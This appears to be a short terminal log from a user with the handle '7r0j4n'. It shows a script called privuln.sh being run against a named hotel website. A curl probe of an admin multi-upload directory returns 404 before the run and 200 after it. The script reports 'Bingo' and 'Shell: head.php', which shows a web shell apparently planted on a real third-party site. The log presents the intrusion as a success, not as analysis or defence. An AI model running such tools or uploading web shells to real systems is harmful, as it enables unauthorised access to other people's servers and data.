 user@7r0j4n ~/privuln
$ curl -s -o /dev/null -w "%{http_code}" http://evorahotel.co.id/adm/multiupload1/uploads/head.php
404
user@7r0j4n ~/privuln
$ bash privuln.sh
PRIVULN 1337r0j4n
Target: http://evorahotel.co.id/
Shell: head.php
Bingo: http://evorahotel.co.id//adm/multiupload1/uploads/head.php
user@7r0j4n ~/privuln
$ curl -s -o /dev/null -w "%{http_code}" http://evorahotel.co.id/adm/multiupload1/uploads/head.php
200
user@7r0j4n ~/privuln
$